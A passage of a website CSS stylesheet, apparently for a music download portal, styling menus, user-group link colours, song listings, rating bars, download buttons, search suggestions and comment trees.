    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(31, 160, 228, 1)), color-stop(100%, rgba(25, 146, 209, 1)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(31, 160, 228, 1) 0%, rgba(25, 146, 209, 1) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(31, 160, 228, 1) 0%, rgba(25, 146, 209, 1) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(31, 160, 228, 1) 0%, rgba(25, 146, 209, 1) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(31, 160, 228, 1) 0%, rgba(25, 146, 209, 1) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1fa0e4', endColorstr='#1992d1', GradientType=0);
    /* IE6-9 */
    color: #eeeeee;
}
#cssmenu>ul>li.open>a {
    border-bottom: 1px solid #1682ba;
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.15) inset, 0 1px 1px rgba(0, 0, 0, 0.15);
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.15) inset, 0 1px 1px rgba(0, 0, 0, 0.15);
}
#cssmenu>ul>li:last-child>a, #cssmenu>ul>li.last>a {
    border-bottom: 1px solid #fff;
}
.holder {
    height: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 0;
}
.holder:after, .holder:before {
    content: "";
    display: block;
    height: 6px;
    position: absolute;
    right: 20px;
    -webkit-transform: rotate(-135deg);
    -moz-transform: rotate(-135deg);
    transform: rotate(-135deg);
    width: 6px;
    z-index: 10;
}
.holder:after {
    border-left: 2px solid #ffffff;
    border-top: 2px solid #ffffff;
    top: 17px;
}
#cssmenu>ul>li>a:hover>span:after, #cssmenu>ul>li.active>a>span:after, #cssmenu>ul>li.open>a>span:after {
    border-color: #eeeeee;
}
.holder:before {
    border-left-color: inherit;
    border-left-style: solid;
    border-left-width: 2px;
    border-top-color: inherit;
    border-top-style: solid;
    border-top-width: 2px;
    top: 18px;
}
.catsTd i {
    background-image: -webkit-linear-gradient(top, #e7eef6, #e7eef6);
    display: inline-block;
    float: left;
    color: #ed145b;
    width: 30px;
    text-align: center;
    line-height: 30px;
    height: 30px;
    border-radius: 50%;
    margin-right: 10px;
    margin-left: 6px;
    margin-top: -24px;
    margin-bottom: 5px;
    box-shadow: 0 0 5px #e7eef6;
}
.ccgghhs {
    position: relative;
    padding: 0 150px 10px 42px;
    min-height: 50px;
    margin: 0 0 3px 0;
    border-bottom: 1px #f6f6f6 solid;
}
.catName {
    font-weight: bold;
    margin-left: 45px;
}
.catsTd {
    color: #425156;
    border-top: 0px solid #C4C6CA;
    background-color: #fff;
    padding: 8px;
    margin: 2px 0px;
    font-size: 14px;
}
.commTable {
    background: #dbe1e8;
    padding: 20px;
}
.manTable td, .commTd1, .commTd2 {
    display: block;
    width: 100%;
}
.commTd1 {
    padding: 5px 2px;
    width: 20%;
}
input.commFl, textarea.commFl, .prosFl, .consFl, .mchat, .sidebox .loginField, .postTextFl {
    width: 100%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
input[type="text"], input[type="search"], input[type="password"], textarea, select {
    box-sizing: content-box;
    border: 1px solid #CCC;
    margin: 5px;
    min-width: 30px;
    padding: 8px;
    font-size: 13px;
    box-shadow: 0px 1px 3px -1px rgba(0, 0, 0, 0.25) inset;
    border-radius: 5px;
}
.st_a {
    background: #f3f3f3;
    vertical-align: top;
    text-align: left;
}
.st_b {
    background: #fff;
    vertical-align: top;
    text-align: left;
}
.swchItemA, .swchItemA1 {
    background-color: #F2F2F2;
    white-space: nowrap;
    border: 1px solid #a8e1fe;
    border-radius: 10px;
    color: #0487cb;
    margin: 2px;
    padding: 5px 10px;
}
.swchItem, .swchItem1 {
    background-color: #fff;
    white-space: nowrap;
    border: 1px solid #a8e1fe;
    border-radius: 10px;
    color: #0487cb;
    margin: 2px;
    padding: 5px 10px;
}
#cssmenu ul ul li a {
    background: #49505a;
    border-bottom: 1px solid #32373e;
    border-left: 1px solid #32373e;
    border-right: 1px solid #32373e;
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset;
    color: #eeeeee;
    cursor: pointer;
    font-size: 13px;
    padding: 10px 20px;
    text-decoration: none;
    z-index: 1;
}
#cssmenu ul ul li:hover>a, #cssmenu ul ul li.open>a, #cssmenu ul ul li.active>a {
    background: none repeat scroll 0 0 #424852;
    color: #ffffff;
}
#cssmenu ul ul li:first-child>a {
    -webkit-box-shadow: none;
    box-shadow: none;
}
#cssmenu ul ul ul li:first-child>a {
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset;
}
#cssmenu ul ul ul li a {
    padding-left: 30px;
}
#cssmenu>ul>li>ul>li:last-child>a, #cssmenu>ul>li>ul>li.last>a {
    border-bottom: 0 none;
}
#cssmenu>ul>li>ul>li.open:last-child>a, #cssmenu>ul>li>ul>li.last.open>a {
    border-bottom: 1px solid #32373e;
}
#cssmenu>ul>li>ul>li.open:last-child>ul>li:last-child>a {
    border-bottom: 0 none;
}
#cssmenu ul ul li.has-sub>a:after {
    border-left: 2px solid #eeeeee;
    border-top: 2px solid #eeeeee;
    content: "";
    display: block;
    height: 5px;
    position: absolute;
    right: 20px;
    top: 11.5px;
    -webkit-transform: rotate(-135deg);
    -moz-transform: rotate(-135deg);
    transform: rotate(-135deg);
    width: 5px;
    z-index: 10;
}
#cssmenu ul ul li.active>a:after, #cssmenu ul ul li.open>a:after, #cssmenu ul ul li>a:hover:after {
    border-color: #ffffff;
}
.top-menu a:link, .top-menu a:visited, .top-menu a:active {
    color: #4b4e45;
    text-decoration: none;
    font-weight: 700;
    line-height: 50px;
}
a:link, a:visited, a:active {
    color: #4da1bd;
    text-decoration: none;
}
a:hover {
    color: #4da1bd;
}
a:active {
    color: #4da1bd;
}
.top-menu li:before {
    right: 0;
    background: rgba(0, 0, 0, 0.05);
}
..top-menu li:after {
    left: 0;
}
.top-menu li:after, .top-menu li:before {
    width: 1px;
    height: auto;
    content: ' ';
    overflow: hidden;
    display: block;
    position: absolute;
    top: 0;
    bottom: 0px;
    z-index: 3;
}
.ablock {
    color: #425156;
    border-top: 0px solid #C4C6CA;
    background-color: #fff;
    padding: 8px;
    margin: 2px 0px;
    font-size: 12px;
}
.ablock iframe {
    width: 100%;
    height: 360px;
}
.header-search-block {
    text-align: right;
    float: left;
    width: 500px;
    margin-left: 175px;
    margin-top: 7px;
}
.searc {
    margin-bottom: 3px;
    margin-top: 26px;
    /* margin-left: -72px; */
}
.button9 {
    background: #eaeaea;
    height: 16px;
    padding-left: 6px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    width: 50%;
}
.button1 {
    font-weight: bold;
    text-transform: uppercase;
    border: 0;
    width: 120px;
    height: 35px;
    color: #fff;
    background: linear-gradient(to bottom, rgba(241, 121, 84, 1) 0%, rgba(237, 89, 62, 1) 100%);
    box-shadow: inset 0 -2px 0 #cc4227;
    font-size: 15px;
    border-radius: 5px;
}
.h_user_login {
    text-align: right;
    float: left;
    margin-top: 38px;
    margin-left: 20px;
}
.btn.bg_white {
    color: #4b4e45;
    text-shadow: 1px 1px 2px rgba(255, 255, 255, 0.22);
    background: linear-gradient(to bottom, rgb(234, 234, 234) 0%, rgb(216, 216, 216) 100%);
    box-shadow: inset 0 -2px 0 #b9b9b9;
    font-size: 15px;
}
.btn.bg_orange {
    background: linear-gradient(to bottom, rgba(241, 121, 84, 1) 0%, rgba(237, 89, 62, 1) 100%);
    box-shadow: inset 0 -2px 0 #cc4227;
    color: #fff;
    font-size: 15px;
}
/* User Group Marks */

a.groupModer:active, a.groupModer:link, a.groupModer:visited {
    color: #FE01D1!important;
}
a.groupModer:hover {
    color: #FE09D9;
    text-shadow: 0px 0px 8px red;
}
a.groupAdmin:active, a.groupAdmin:link, a.groupAdmin:visited {
    color: #fff;
    background: red;
    padding: 1px 4px 1px 4px;
    border-radius: 5px;
}
a.groupAdmin:hover {
    color: #fff!important;
    text-shadow: 0px 0px 2px #fff;
}
a.groupVerify:active, a.groupVerify:link, a.groupVerify:visited {
    color: #00FF00;
}
a.groupVerify:hover {
    color: #33FF00;
    text-shadow: 0px 0px 8px #33FF00;
}
a.groupOther1:active, a.groupOther1:link, a.groupOther1:visited {
    background: #59bce0;
    color: #fff;
    padding: 1px 4px 1px 4px;
    border-radius: 5px;
}
a.groupOther1:hover {
    color: #fff;
    text-shadow: 0px 0px 8px #fff;
}
a.groupFriends:active, a.groupFriends:link, a.groupFriends:visited {
    color: #F20C80;
}
a.groupFriends:hover {
    color: #f2700c;
    text-shadow: 0px 0px 8px #f2700c;
}
a.groupOther0:active, a.groupOther0:link, a.groupOther0:visited, a.groupOther0:hover {
    color: #000000;
}
a.groupOther2:active, a.groupOther2:link, a.groupOther2:visited {
    color: #FFFF00;
}
a.groupOther2:hover {
    color: #FFFF00;
    text-shadow: 0px 0px 8px #FFFF00;
}
a.groupOther5:active, a.groupOther5:link, a.groupOther5:visited, a.groupOther5:hover {
    color: #993333;
}
a.groupOther5:hover {
    color: #00FF00;
    text-shadow: 0px 0px 8px #00FF00;
}
a.groupOther255:active, a.groupOther255:link, a.groupOther255:visited, a.groupOther255:hover {
    color: black;
}
a.groupOther4:active, a.groupOther4:link, a.groupOther4:visited {
    color: #D60AD6;
}
a.groupOther4:hover {
    color: #FF0066;
    text-shadow: 0px 0px 8px #FF0066;
}
a.groupOther3:active, a.groupOther3:link, a.groupOther3:visited {
    color: #FF33FF;
}
a.groupOther3:hover {
    color: #996600;
    text-shadow: 0px 0px 8px #FF99FF;
}
a.groupOther6:active, a.groupOther6:link, a.groupOther6:visited {
    color: #FF9900;
}
a.groupOther6:hover {
    color: #FF9900;
    text-shadow: 0px 0px 8px #FF9900;
}
a.groupUser:active, a.groupUser:link, a.groupUser:visited {
    background: #59bce0;
    color: #fff;
    padding: 1px 4px 1px 4px;
    border-radius: 5px;
}
a.groupUser:hover {
    color: #fff;
    text-shadow: 0px 0px 8px #fff;
}
a.group255:active, a.group255:link, a.group255:visited {
    color: #888888;
}
a.group255:hover {
    color: #888888;
    text-shadow: 0px 0px 8px #888888;
}
a.group5:active, a.group5:link, a.group5:visited {
    color: #FF8888;
}
.bstat_users {
    color: #4c4c4c;
    padding: 10px 0 10px 22px;
    margin: 10px 10px 10px 10px;
    border-radius: 5px;
    border: 1px solid #2fa9d29e;
    line-height: 20px;
    display: block;
}
.bstat_users div {
    height: 16px;
    line-height: 16px;
    padding: 0 0 0 24px;
    margin: 2px 0 0 0;
    text-align: left;
    background:   no-repeat;
}
.bstat_users div+div {
    background:   no-repeat;
}
.bstat_users div+div+div {
    margin-bottom: 10px;
    background:   no-repeat;
}
.bstat_users div b {
    font-weight: 700;
    color: #157392;
}
.myWinCont ul>li {
    margin: 2px 0 6px 0 !important;
    padding: 0 0 0 1px !important;
    background: none !important;
}
.myWinCont a:link, .myWinCont a:visited {
    text-decoration: none !important;
    color: #fff !important;
    list-style: none !important;
}
.alert-info {
    background: rgba(70, 154, 219, 0.15);
    padding: 10px;
    color: #34516F;
    font-size: 10pt;
    border: 1px solid #bfd5e6;
}
.alert .fa {
    color: #34516f;
    font-size: 26pt;
    float: left;
    padding: 5px 15px 5px 5px;
}
.alert {
    margin-bottom: 20px;
    border-radius: 5px;
    line-height: 20px;
}
.reger {
    padding: 10px 20px;
}
ul li {
    list-style: none !important;
}
.uf-soc-icons ul li {
    padding: 5px 5px 5px 8px;
    display: block;
    position: relative;
    font-size: 16px;
    text-decoration: none;
    border-radius: 5px;
    background: #fff;
    background-color: #fff;
    border: 1px solid #e8e8e8;
    box-shadow: 0 0 50px #e9e9ee;
}


/* styleeXAS */
body {
    padding: 0;
    margin: 0;
    text-align: center;
    font: 15px/1.2 'PT Sans Narrow', 'Calibri', Arial, Helvetica, sans-serif;
    color: #373737;
    background: url(../images/xv.png);
}
input {
    font-family: 'Open Sans', sans-serif !important;
}
h1, h2, h3, h4 {
    padding: 0;
    margin: 0;
}
a {
    text-decoration: none;
}
img {
    border: none;
}
.body2 {
    height: 156px;
    background-size: 2000px 210px;
    background: #4da1bd;
    border-bottom: 6px solid #157392;
    background: linear-gradient(to bottom, #2ea9d2 0%, #31a3ca 50%, #1b87ab 100%);
}
.main-center-block {
    width: 1000px;
    margin: 0 auto;
    text-align: left;
}
.head-block {
    height: 110px;
    position: relative;
}
.logo {
    background: url(../images/logo.png) left -5px top no-repeat;
    background-size: 260px;
    display: block;
    width: 270px;
    height: 126px;
    position: absolute;
    top: 26px;
}
.content-block {
    background: #f7f7f7;
    -moz-box-shadow: 0 0 13px rgba(0, 0, 0, .3);
    -webkit-box-shadow: 0 0 13px rgba(0, 0, 0, .3);
    /* box-shadow: 0 0 13px rgba(0,0,0,.3); */
    border-radius: 4px 4px 0px 0px;
}
.top-menu {
    height: 45px;
    padding: 0;
    margin: 0;
    background: #1b87ab;
    position: relative;
    margin: 0 0 15px 0;
    box-shadow: 0 1px 5px #CAD0BF;
    background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(249, 250, 248, 1) 50%, rgb(228, 228, 228) 100%);
    color: #4b4e45;
    border-radius: 4px 4px 0px 0px;
    text-transform: uppercase;
}
.top-menu li {
    float: left;
    list-style-type: none;
    height: 56px;
    padding: 0;
    width: 200px;
    margin: 0;
    position: relative;
    height: auto;
    text-align: center;
}
.top-menu li:last-child {
    position: static;
}
.top-menu-link {
    display: block;
    height: 45px;
    line-height: 56px;
    padding: 0 20px 0 18px;
    font-size: 14px;
    color: #fff;
    background-image: #0487cc;
}
.top-menu-link:hover {
    background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgb(243, 244, 243) 50%, rgb(214, 214, 214) 100%);
    border-radius: 4px 4px 0px 0px;
}
.menu-more-link {
    padding: 0 20px 0 42px;
    background-image: #8616c7;
    background: url(../images/menu-more-link.png) 18px center no-repeat;
}
.menu-more-link:hover {
    background: #4b77a8 url(../images/menu-more-link.png) 18px center no-repeat;
}
.hidden-menu {
    width: 140px;
    position: absolute;
    right: auto;
    top: 56px;
    display: none;
    background: #4b77a8;
    z-index: 333;
}
.hidden-menu a {
    display: block;
    border-bottom: 1px #4b77a8 solid;
    padding: 10px 15px;
    color: #fff;
    font-size: 13px;
}
.hidden-menu a:hover {
    background: #4b77a8;
}
.left-col {
    float: left;
    width: 700px;
    margin: 0 20px 0 15px;
}
.cols-news {
    float: left;
    width: 340px;
}
.cols-news:first-child {
    margin-right: 20px;
}
.main-block {
    padding: 12px;
    background: #fff;
    margin: 0 0 20px 0;
    border: 1px solid #e8e8e8;
    box-shadow: 0 0 50px #e9e9ee;
    border-radius: 5px;
}
.main-block-title {
    border-bottom: 1px #efefef solid;
    padding: 0 0 10px 35px;
    margin: 0 0 10px 0;
    color: #000;
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    position: relative;
}
.main-block-title img {
    position: absolute;
    left: 0px;
    top: 0px;
}
.top-news {
    display: block;
    padding: 7px 0 14px 48px;
    margin: 0 0 12px 0;
    background: url(../images/top-news.png) left bottom repeat-x;
    position: relative;
    min-height: 24px;
}
.top-news-image {
    width: 33px;
    height: 33px;
    -moz-border-radius: 33px;
    -webkit-border-radius: 33px;
    border-radius: 33px;
    overflow: hidden;
    position: absolute;
    left: 1px;
    display: block;
    background: url(../images/top-news2.png) 12px center no-repeat;
}
.top-news-image img {
    width: 33px;
    height: 33px;
    -moz-border-radius: 33px;
    -webkit-border-radius: 33px;
    border-radius: 33px;
}
.top-news-title {
    display: block;
    font-size: 14px;
    line-height: 18px;
    color: #c84551;
}
.top-news-title-author {
    display: block;
}
.top-news-title i {
    display: block;
    color: #717171;
    font-style: normal;
}
.top-news:hover .top-news-title {
    color: #0f9ac5;
}
.top-news:hover .top-news-image {
    border: 1px #0f9ac5 solid;
    left: 0px;
    top: 7px;
}
.top-news:hover .top-news-image img {
    display: none;
}
.swiper-pagination1 {
    text-align: center;
}
.swiper-pagination1 span {
    width: 12px;
    height: 12px;
    display: inline-block;
    background: #a6a6a6 !important;
    -moz-border-radius: 12px;
    -webkit-border-radius: 12px;
    border-radius: 12px;
    margin: 0 3px;
    opacity: 1;
}
.swiper-pagination1 .swiper-pagination-bullet-active {
    background: #db2f3f !important;
}
.swiper-pagination2 {
    text-align: center;
}
.swiper-pagination2 span {
    width: 12px;
    height: 12px;
    display: inline-block;
    background: #a6a6a6 !important;
    -moz-border-radius: 12px;
    -webkit-border-radius: 12px;
    border-radius: 12px;
    margin: 0 3px;
    opacity: 1;
}
.swiper-pagination2 .swiper-pagination-bullet-active {
    background: #db2f3f !important;
}
.right-col {
    float: left;
    width: 250px;
}
.topsinger {
    background: url(../images/topsinger.jpg);
}
.top-singer {
    color: #121212;
    font-size: 14px;
    display: block;
    margin: 0 0 5px 0;
    padding: 0 0 0 25px;
    position: relative;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
.top-singer i {
    font-style: normal;
    position: absolute;
    left: 0;
    top: 0;
    width: 15px;
    text-align: right;
    color: #ffa200;
}
.top-singer:hover {
    color: #db2f3f;
}
.top-singer:hover i {
    color: #db2f3f;
}
.footer {
    padding: 20px 30px 10px 30px;
    position: relative;
    background: #156580;
    font-size: 13px;
}
.footer-menu {
    float: left;
    width: 110px;
    margin: 0 30px 0 0;
}
.footer-menu a {
    color: #fff !important;
    display: block;
    margin: 0 0 3px 0;
}
.footer-menu a:hover {
    color: #fff;
    text-decoration: underline;
}
.footer-text {
    float: left;
    width: 515px;
    line-height: 16px;
    font-size: 13px;
    color: #d6d6d6;
}
.footer-text a {
    color: #fff;
}
.footer-right {
    float: right;
    width: 225px;
}
.footer-soc {
    margin: 0 0 10px 0;
}
.footer-soc a {
    display: inline-block;
    margin: 0 1px 5px 0;
    vertical-align: top;
    width: 28px;
    height: 28px;
    opacity: 0.6;
}
.footer-soc a:hover {
    opacity: 1;
}
.footer-soc1 {
    background: url(../images/footer-soc.jpg) left top no-repeat;
}
.footer-soc2 {
    background: url(../images/footer-soc.jpg) -28px top no-repeat;
}
.footer-soc3 {
    background: url(../images/footer-soc.jpg) -56px top no-repeat;
}
.footer-soc4 {
    background: url(../images/footer-soc.jpg) -84px top no-repeat;
}
.footer-soc5 {
    background: url(../images/footer-soc.jpg) -112px top no-repeat;
}
.footer-soc6 {
    background: url(../images/footer-soc.jpg) -140px top no-repeat;
}
.footer-soc7 {
    background: url(../images/footer-soc.jpg) -168px top no-repeat;
}
.footer-counts img {
    margin: 0 5px 0 0;
    opacity: 0.5;
}
.footer-counts img:hover {
    opacity: 1;
}
.main-news {
    position: relative;
    padding: 0 120px 3px 62px;
    min-height: 50px;
    margin: 0 0 3px 0;
    border-bottom: 1px #f6f6f6 solid;
}
.main-news-image {
    width: 50px;
    height: 50px;
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
}
.main-news-image img {
    width: 50px;
    height: 50px;
}
.main-news-title {
    display: block;
    font-size: 14px;
    line-height: 18px;
    color: #c84551;
    padding: 7px 0 0 0;
}
.main-news .top-news-title-author {
    display: block;
    font-weight: bold;
    font-size: 15px;
    color: #000;
}
.main-news-title i {
    display: block;
    color: #818181;
    font-style: normal;
}
.active-song-title .top-news-title-author {
    color: #db2f47 !important;
}
.active-song-title i {
    color: #db2f47 !important;
}
.main-news-right {
    position: absolute;
    right: 0;
    top: 11px;
}
.main-news-rating {
    display: inline-block;
    vertical-align: top;
    margin: 0 45px 0 0;
    padding: 5px 0 0 0;
}
.rating-o {
    background: #f2f2f2;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    border-radius: 20px;
    width: 132px;
    height: 18px;
    position: relative;
    display: inline-block;
    vertical-align: top;
    overflow: hidden;
}
.main-news-rating-proc {
    background: url(../images/main-news-rating-proc.jpg) left top no-repeat;
    height: 18px;
    position: absolute;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    border-radius: 20px;
}
.main-news-rating-proc2 {
    background: url(../images/main-news-rating-proc2.jpg) left top no-repeat;
}
.main-news-rating-i {
    height: 18px;
    line-height: 18px;
    display: inline-block;
    vertical-align: top;
    color: #4b4b4b;
    font-size: 14px;
    margin: 0 0 0 5px;
    width: 40px;
}
.main-ration-votes, .frating {
    display: none;
}
.main-news-more {
    display: inline-block;
    vertical-align: top;
    margin: 0 0px 0 0;
}
.main-news-more a {
    display: block;
    background: url(../images/main-news-more.png) left top no-repeat;
    width: 28px;
    height: 28px;
}
.main-news-buttons {
    display: inline-block;
    vertical-align: top;
    width: 28px;
    height: 28px;
    position: relative;
    margin: 0px 0px 0px 10px;
}
.main-news-play {
    display: block;
    background: url(../images/main-news-play.png) left top no-repeat;
    width: 28px;
    height: 28px;
    cursor: pointer;
    position: absolute;
    left: 0;
    top: 0;
}
.pause {
    display: none;
    background: url(../images/pause-load3.gif) left top no-repeat;
    width: 32px;
    height: 32px;
    cursor: pointer;
    position: absolute;
    left: -2px;
    top: -2px;
}
.vvbb {
    display: none !important;
}
.player-win {
    display: none;
    position: absolute;
}
.load-block .navigation {
    display: none;
}
.load-button {
    position: relative;
    cursor: pointer;
    height: 56px;
    line-height: 56px;
    display: inline-block;
    padding: 0 0 0 70px;
    color: #65c0de;
    font-size: 16px;
}
.load-button-image {
    background: url(../images/load-button-image.png) left top no-repeat;
    width: 56px;
    height: 56px;
    position: absolute;
    left: 0;
    top: 0;
    transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
}
.load-button:hover {
    color: #14a2d0;
}
.load-button:hover .load-button-image {
    -moz-transform: rotate(-360deg);
    -ms-transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
}
.search-block {
    position: relative;
    margin: 0 15px 15px 15px;
}
.search-block form {
    padding: 0;
    margin: 0;
}
.form-text {
    background: none;
    display: block;
    padding: 0 25px;
    border: 0;
    margin: 0;
    height: 55px;
    line-height: 55px;
    color: #818181;
    font-size: 14px;
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    background: #fff;
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .16);
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .16);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .16);
}
.form-search {
    position: absolute;
    right: 15px;
    top: 15px;
    opacity: 1;
}
.form-search:hover {
    opacity: 0.7;
}
#searchsuggestions {
    width: 400px;
    background: #fff;
    text-align: left;
    z-index: 888;
}
#searchsuggestions a {
    display: block;
    padding: 15px 20px;
    color: #919191;
    font-size: 14px;
    line-height: 16px;
    border-bottom: 1px #ebebeb solid;
}
#searchsuggestions a span {
    display: block;
}
#searchsuggestions a:hover {
    background: #ebebeb;
}
#searchsuggestions a span.searchheading {
    color: #000;
    font-size: 15px;
    line-height: 18px;
    margin: 0 0 5px 0;
}
#searchsuggestions span.notfound {
    display: block;
    padding: 15px 20px;
    color: #919191;
    font-size: 14px;
    line-height: 16px;
    border-bottom: 1px #ebebeb solid;
}
#searchsuggestions .break {
    display: none;
}
.navigation {
    clear: both;
    padding: 10px 0 10px 0;
    vertical-align: top;
}
.navigation a, .navigation span {
    vertical-align: top;
}
.navigation-left {
    display: inline-block;
    vertical-align: top;
}
.navigation-left a {
    display: inline-block;
    padding: 5px 10px;
    background: #ff2947;
    color: #fff;
    font-size: 17px;
    margin: 0 3px 5px 3px;
}
.navigation-left a:hover {
    background: #ff6b6b;
    color: #fff;
}
.navigation-left span {
    display: inline-block;
    padding: 5px 10px;
    background: #ff2947;
    color: #fff;
    font-size: 17px;
    margin: 0 3px 5px 3px;
}
.navigation-right {
    display: inline-block;
    vertical-align: top;
    float: right;
}
.navigation-right a {
    display: inline-block;
    padding: 5px 10px;
    background: #ff2947;
    color: #fff;
    font-size: 17px;
    margin: 0 3px 5px 3px;
}
.navigation-right a:hover {
    background: #ff6b6b;
    color: #fff;
}
.navigation-right span {
    display: inline-block;
    padding: 5px 10px;
    background: #ff2947;
    color: #fff;
    font-size: 17px;
    margin: 0 3px 5px 3px;
}
.navigation-center {
    display: inline-block;
    vertical-align: top;
}
.navigation-center a {
    display: inline-block;
    padding: 5px 10px;
    background: #fff;
    color: #000;
    font-size: 17px;
    margin: 0 3px 10px 3px;
}
.navigation-center a:hover {
    background: #007ea5;
    color: #fff;
}
.navigation-center span {
    display: inline-block;
    padding: 5px 10px;
    background: #007ea5;
    color: #fff;
    font-size: 17px;
    margin: 0 3px 10px 3px;
}
.full-news {
    padding: 14px;
    background: #fff;
    border: 1px #e5e5e5 solid;
    margin: 0 0 20px 0;
    position: relative;
}
.full-news-title {
    padding: 10px 120px 20px 0;
    margin: 0 0 20px 0;
    border-bottom: 1px #db2f3f solid;
    min-height: 53px;
}
.full-news-title h1 {
    font-size: 18px;
    font-weight: bold;
    color: #000;
}
.full-news-title i {
    padding: 10px 0 0 0;
    color: #818181;
    font-size: 14px;
    font-style: normal;
    display: block;
    font-weight: normal;
}
.full-news-rating {
    position: absolute;
    right: 12px;
    top: 25px;
}
.full-news-rating .main-news-rating {
    width: auto;
    margin: 0;
    display: block;
    padding: 5px 0 0 0;
}
.frating-plus {
    display: inline-block;
    vertical-align: top;
    margin: 0 10px 0 5px;
}
.frating-plus a {
    display: block;
    height: 22px;
    line-height: 22px;
    position: relative;
    padding: 0 0 0 28px;
    color: #e10025;
}
.frating-plus a img {
    position: absolute;
    left: 0;
    top: 2px;
}
.frating-plus a:hover {
    color: #85bd0b;
}
.frating-minus {
    display: inline-block;
    vertical-align: top;
}
.frating-minus a {
    display: block;
    height: 22px;
    line-height: 22px;
    position: relative;
    padding: 0 0 0 28px;
    color: #818181;
}
.frating-minus a img {
    position: absolute;
    left: 0;
    top: 0px;
}
.frating-minus a:hover {
    color: #000;
}
.full-news-info {
    position: relative;
    padding: 0 0 0 205px;
    min-height: 190px;
    margin: 0 0 24px 0;
}
.full-news-image {
    width: 190px;
    height: 190px;
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
}
.full-news-image img {
    width: 190px;
    height: 190px;
}
.full-news-stat {
    padding: 0 0 5px 0;
}
.full-news-stat-item {
    padding: 0 0 10px 25px;
    position: relative;
    color: #000;
}
.full-news-stat-item img {
    position: absolute;
    left: 0;
    top: 2px;
}
.full-news-stat-item a {
    color: #2a849e;
}
.full-news-stat-item i {
    font-style: normal;
    color: #4b4b4b;
}
.dleaudioplayer {
    max-width: 500px !important;
}
.full-news-download-links {
    margin: 0 0 35px 0;
}
.full-news-download-links .masha_index {
    display: none;
}
.full-news-download-links a {
    float: left;
    display: block;
    width: 210px;
    height: 36px;
    line-height: 36px;
    text-transform: uppercase;
    text-align: center;
    color: #fff;
    font-size: 15px;
    margin: 0 0 0 20px;
}
.full-news-download-links a span {
    padding: 0 0 0 13px;
}
.full-news-download-links a:first-child {
    margin: 0;
}
.download1 {
    background: #e65857 url(../images/full-news-download-links.png) 20px center no-repeat;
}
.download1:hover {
    background: #d80303 url(../images/full-news-download-links.png) 20px center no-repeat;
}
.download2 {
    background: #2a849e url(../images/full-news-download-links.png) 25px center no-repeat;
}
.download2:hover {
    background: #0095c0 url(../images/full-news-download-links.png) 25px center no-repeat;
}
.download3 {
    background: #9ec250 url(../images/full-news-download-links.png) 10px center no-repeat;
}
.download3:hover {
    background: #6c970f url(../images/full-news-download-links.png) 10px center no-repeat;
}
.download3 span {
    padding: 0 0 0 21px !important;
}
.full-news-text {
    margin: 0 0 35px 0;
    color: #636363;
    font-size: 14px;
    line-height: 20px;
}
.full-news-text img {
    max-width: 100%;
}
.full-news-text-title {
    margin: 0 0 10px 0;
    color: #000;
}
.full-news-text a {
    color: #2a849e;
}
.full-news-text a:hover {
    color: #000;
}
.fullnews-banner {
    margin: 0 0 25px 0;
    overflow: hidden;
}
.fullcom-block {
    background: #fff;
    padding: 30px;
}
.fullcom-block-title {
    color: #000;
    font-size: 18px;
    margin: 0 0 25px 0;
}
.open-com-form {
    display: inline-block;
    padding: 12px 30px;
    background: #5cddd2;
    color: #0f6e65;
    font-weight: bold;
    cursor: pointer;
    font-size: 14px;
    text-transform: uppercase;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    border-radius: 20px;
}
.open-com-form:hover {
    background: #aed20e;
    color: #fff;
}
.hidden-com-form {
    display: none;
    padding: 20px 0 0 0;
}
.title_spoiler {
    position: relative;
    padding: 0;
    margin: 0;
}
.title_spoiler a:last-child {
    background: url(../images/title_spoiler.jpg) left top repeat-x;
    display: block;
    line-height: 24px;
    padding: 0 10px 0 30px;
    text-decoration: none;
    color: #3b3b3b;
    font-weight: bold;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    height: 24px
}
.title_spoiler img {
    position: absolute;
    left: 5px;
    top: 22px;
}
.text_spoiler {
    border: 1px #ececec solid;
    padding: 10px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    margin: -5px 0 0 0;
}
.mass_comments_action {
    display: none;
}
.comments-tree-list {
    padding: 0;
    margin: 0;
}
.comments-tree-list li {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.comments-tree-list ol {
    background: url(../images/comments-tree.png) 10px top no-repeat;
    padding: 0 0 0 45px;
}
.comments-tree-list {
    padding: 0;
    margin: 0;
}
.comments-tree-list li {
    list-style-type: none;
